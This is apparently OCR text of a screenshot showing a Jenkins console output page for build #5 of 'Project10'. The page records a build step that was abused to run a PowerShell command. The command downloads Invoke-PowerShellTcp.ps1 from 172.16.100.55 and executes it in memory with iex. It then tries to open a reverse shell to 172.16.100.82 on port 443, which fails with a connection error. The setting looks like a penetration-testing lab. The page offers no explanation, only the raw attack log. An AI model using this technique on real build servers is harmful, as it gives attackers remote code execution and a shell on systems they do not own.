 Jenkins
Search (
Dashboard > Project10 > #5
Back to Project
Status
Changes
Console Output
View as plain text
View Build Information
Previous Build
Console Output
Started by user builduser
Running as SYSTEM
Building in workspace C:\Users\Administrator\.jenkins\workspace\Project10
[Project10] $ cmd /c call C:\Users\ciadmin\AppData\Local\Temp\jenkins4771447415172776229.bat
C:\Users\Administrator\.jenkins\workspace\Project10>powershell iex (iwr -UseBasicParsing http://172.16.100.55/Invoke-PowerShellTcp.ps1);power -Reverse -IPAddr
WARNING: Something went wrong! Check if the server is reachable and you are using the correct port.
Power : Exception calling ".ctor" with "2" argument(s): "A connection attempt failed because the connected party did
not properly respond after a period of time, or established connection failed because connected host has failed to
respond 172.16.100.82:443"
At line:86 char:1
+ Power -Reverse -IPAddress 172.16.100.82 -Port 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Power